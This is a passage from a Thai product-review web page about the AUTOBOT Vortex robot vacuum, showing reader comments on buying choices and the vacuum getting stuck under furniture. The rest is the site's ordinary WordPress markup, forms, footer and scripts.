							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/autobot-vortex-review/?replytocom=708#respond" data-commentid="708" data-postid="5213" data-belowelement="comment-708" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-706">
                                <article>
                                    <footer>
							            <img alt='ชวลิต โชติวัฒนาพงศ์' src='https://secure.gravatar.com/avatar/4ac161b4e0bbb8c97bd746528ca359df775fd13b3c000b7bfc081e3ccbae175a?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ac161b4e0bbb8c97bd746528ca359df775fd13b3c000b7bfc081e3ccbae175a?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ชวลิต โชติวัฒนาพงศ์</cite>

                                        <a class="comment-link" href="#comment-706">
                                            <time pubdate="1509612136">
									            November 2, 2017									            At									            3:42 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>รบกวนคุณ Thanop หน่อยครับ ผมตัดสินใจไม่ได้ว่าระหว่าง หุ่นยนต์ดูดฝุ่น AUTOBOT Vortex กับ Mister Robot Hybrid Mapping<br />
ว่า 2 ตัวนี้ ผมควรจะซื้อตัวไหนดี ใช้สำหรับพื้นที่เป็นลามิเนต จะใช้หุ่นยนต์ดูดฝุ่น ถูพื้นชนิดนี้ได้ไหมครับ<br />
ดูคะแนนแล้วต่างกัน 3 คะแนน กับราคาส่วนต่างเกือบ 10,000 บาท คิดว่ารุ่นไหนดีกว่าครับ รวมเรื่องอะไหล่กับให้บริการด้วยนะครับ</p>
<p>ขอบคุณครับ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-706">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/autobot-vortex-review/?replytocom=706#respond" data-commentid="706" data-postid="5213" data-belowelement="comment-706" data-respondelement="respond" data-replyto="Reply to ชวลิต โชติวัฒนาพงศ์" aria-label="Reply to ชวลิต โชติวัฒนาพงศ์">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-23641">
                                <article>
                                    <footer>
							            <img alt='Kooba' src='https://secure.gravatar.com/avatar/995c03d287e3e51628e99a0b7813188985db817c2098f21363c7521f3862b0d1?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/995c03d287e3e51628e99a0b7813188985db817c2098f21363c7521f3862b0d1?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Kooba</cite>

                                        <a class="comment-link" href="#comment-23641">
                                            <time pubdate="1485811749">
									            January 31, 2017									            At									            4:29 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ซื้อมาใช้แล้วค่ะ  บางทีมันเข้าที่แคบๆ แล้วหมุนตัว ถังน้ำไปเกยทำให้ก้นยกขึ้น มันก็จะหยุดไปเลย<br />
บางทีเข้าใต้โต๊ะ เจอขาเก้าอี้ จะวิ่งวนๆ หมุนๆอยู่นาน กว่าจะออกมาได้ แต่สรุปโดยรวมถือว่าฉลาดอยู่ค่ะ  แบตทนดี</p>
                                    </div>

                                    <div class="comment-meta" id="comment-23641">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/autobot-vortex-review/?replytocom=23641#respond" data-commentid="23641" data-postid="5213" data-belowelement="comment-23641" data-respondelement="respond" data-replyto="Reply to Kooba" aria-label="Reply to Kooba">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ทิ้งคำตอบไว้ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/autobot-vortex-review/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.thanop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="ความคิดเห็น" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">กรุณาใส่ความคิดเห็น</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="ชื่อ*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">กรุณาใส่ชื่อของคุณตรงนี้</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="อีเมล*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">คุณใส่อีเมลผิดรูปแบบ</div>
			            <div class="td-warning-email">กรุณาใส่อีเมลของคุณตรงนี้</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="เว็บไซต์" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="โพสต์แสดงความคิดเห็น" /> <input type='hidden' name='comment_post_ID' value='5213' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>บทความน่าสนใจ</span></h4><div class="textwidget custom-html-widget"><table cellspacing="0" cellpadding="0" style="margin-bottom: 5px;">
<tbody>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/air-purifier/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/air-purifier-article.png" alt="เครื่องฟอกอากาศ (Air Purifier)" title="รู้จักกับเครื่องฟอกอากาศได้ที่นี่ (Know more about Air Purifier here)"></a></td> 
</tr>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/robot-vacuum-cleaner/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/robot-vacuum-cleaner-article.jpg" alt="หุ่นยนต์ดูดฝุ่น" title="ซื้อหุ่นยนต์ดูดฝุ่น รุ่นไหนดี ?"></a></td> 
</tr>
</tbody>
</table></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ติดตามเราผ่านทางช่องทางอื่นๆ</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,864</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thanopdotcom"  target="_blank" >LIKE</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thanopdotcom"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">15,600</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/thanopdotcom"  target="_blank" >Subscribe</a></span></div></div></div></div>
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>10 บทความล่าสุด</span></h4>
		<ul>
											<li>
					<a href="https://www.thanop.com/smart-air-blast-and-blast-mini-review/">รู้จักเครื่องฟอกอากาศขนาดใหญ่ที่จริงใจ Smart Air รุ่น Blast และ Blast Mini เสียงเงียบ ค่า CADR สูง มอก. รับรอง</a>
									</li>
											<li>
					<a href="https://www.thanop.com/makoto-superior-review/">เก้าอี้นวดไฟฟ้า MAKOTO SUPERIOR นวดครบ ฟังก์ชันจัดเต็ม ครบจบสำหรับคนงบน้อย</a>
									</li>
											<li>
					<a href="https://www.thanop.com/what-is-iui-fertility-treatment-by-bcc/">การทำ IUI คืออะไร ? วิธีทำ IUI สำหรับผู้มีบุตรยากให้สำเร็จ พร้อมแนะนำขั้นตอนโดย BCC</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-features-for-hrm-software-to-record-working-times/">7 ฟีเจอร์ที่ โปรแกรม HR กับการลงเวลาทำงานพนักงาน ควรมี</a>
									</li>
											<li>
					<a href="https://www.thanop.com/louis-vuitton-recommended-fashion-jewelry/">แนะนำ 10 เครื่องประดับจิวเวลรี่ จาก Louis Vuitton เพื่อเป็นของขวัญแก่คนพิเศษ ในวันพิเศษ</a>
									</li>
											<li>
					<a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-viva-ei-3501c-review/">เก้าอี้นวดไฟฟ้า RESTER VIVA ทรงมินิมอล ฟังก์ชันครบ จบทุกไลฟ์สไตล์</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-gaming-items-for-gamers/">5 ไอเท็มเด็ดบนโต๊ะคอมพิวเตอร์ ที่ชาวเกมเมอร์ต้องไม่พลาด</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-ceo-ai-ec-628x9-review/">เก้าอี้นวดไฟฟ้า RESTER CEO AI EC-628X9 ขั้นสุดของการนวด 4 มิติ มี AI วิเคราะห์การนวด สั่งงานผ่าน App</a>
									</li>
											<li>
					<a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a>
									</li>
					</ul>

		</aside><aside id="search-6" class="td_block_template_1 widget search-6 widget_search"><h4 class="block-title"><span>ค้นหาเนื้อหาภายในเว็บไซต์</span></h4><form method="get" class="td-search-form-widget" action="https://www.thanop.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.thanop.com/"><img class="td-retina-data" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo.png" data-retina="https://www.thanop.com/wp-content/uploads/2016/08/thanop-logo-retina-544x88.png" alt="Thanop.com Logo" title="Thanop.com Logo"  width="268" height="43" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ Thanop.com ไม่อนุญาตให้นำเอาเนื้อหาบทความ หรือ ส่วนใดส่วนหนึ่งของรีวิว บทความ รูปภาพ หรือแม้แต่เนื้อหาใดๆ ที่ปรากฏ อยู่บนเว็บไซต์ ไปใช้ ในทุกกรณี โดยไม่ได้รับอนุญาต จากผู้ดูแลเว็บไซต์ หากต้องการใช้ กรุณาขออนุญาตผ่านทางอีเมล ช่องทางเดียวเท่านั้น

<br /><br />

<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yvwAVN9SDtEgKLoY56jlUVQkLBWLKws3heLSsfNysAY0uC0AWavrLzOXG17B"></script></span>

<br />

    <!-- Unitus X -->
    <script type="text/javascript">
     var ssProtocol=(("https:"==document.location.protocol)? "https":"http");
     var ssPage="l="+escape(window.location)+((document.referrer)? "&r="+escape(document.referrer):"");
     document.write("<scr"+"ipt src='"+ssProtocol+"://smart.synergy-e.com/tracker/trk.php?"
     +ssPage+"' type='text/javascript'><\/scr"+"ipt>");
    </script>
    <noscript><img src="https://smart.synergy-e.com/tracker/trk.php" style="border:0" alt="" /></noscript>
    <!-- End Unitus X --><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:thanop@thanop.com">thanop@thanop.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเราได้ที่</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-thanop-footer-menu-container"><ul id="menu-thanop-footer-menu" class="td-subfooter-menu"><li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3893"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา (About Us)</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4092"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา (Contact Us)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2006-2020 Thanop.com All rights reserved. (thanop@thanop.com)                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69706381b9609
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-aj-search-results{display:none}.entry-content p{line-height:1.9em}.entry-content td{line-height:1.9em;padding:5px 10px 5px 10px}.thanopdotcom-in-article-button{display:inline-block;padding:12px 36px;border:0;border-radius:6px;font-weight:bold;letter-spacing:.0600em;text-transform:uppercase;background:#0086c9;color:#ffffff;text-decoration:none}.td-post-content h2{border-left:8px solid #414141;background-color:#ececec;padding:10px 15px;margin-bottom:20px;clear:left}.td-post-content h3{border-left:4px solid #f7931e;padding:5px 10px;clear:left}.td-post-content h4{font-weight:bold;color:#333333;padding:2px;clear:left}</style>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.thanop.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thanop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thanop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image.jpg\' alt="thanop-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
                    //total number of slides
                    var tdi_2_nr_of_slides = 5;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_2 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% ของ %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
